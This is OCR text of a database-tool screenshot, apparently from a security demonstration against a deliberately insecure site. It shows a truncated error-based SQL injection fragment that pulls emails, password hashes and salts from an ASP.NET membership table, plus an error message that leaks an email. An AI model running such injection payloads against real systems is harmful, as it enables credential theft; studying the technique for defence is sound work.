 SQLQuery1.sql - TROY-PC.NotASafaWeb (TROY-PC\Troy (59))* - Microsoft SQL Server Management Studio
File Edit View Query Project Debug SQL Prompt 5 Tools Window Help
New Query @Application
SQL Search SQL Source Control SQL Test NotASafaWeb Execute Debug SQL Source Control
SQLQuery1.sql - T...TROY-PC\Troy (59))* SQL Source Control
Object Explorer
Registered Servers
Properties
op 1 [Email],[Password],[PasswordSalt] from [aspnet_Membership] order by [Email] asc) sq order by [Email] desc)+char(33)+char(82))) and 1=1
100 %
Results Messages
Msg 245, Level 16, State 1, Line 1
Conversion failed when converting the nvarchar value 'R!janedoe@yahoo.com!R' to data type int.
100 %
Query completed with errors. TROY-PC (11.0 RTM) TROY-PC\Troy (59) NotASafaWeb 00:00:00 0 rows
Ready Ln 2 Col 66 Ch 66 INS
12:53
13/10/2012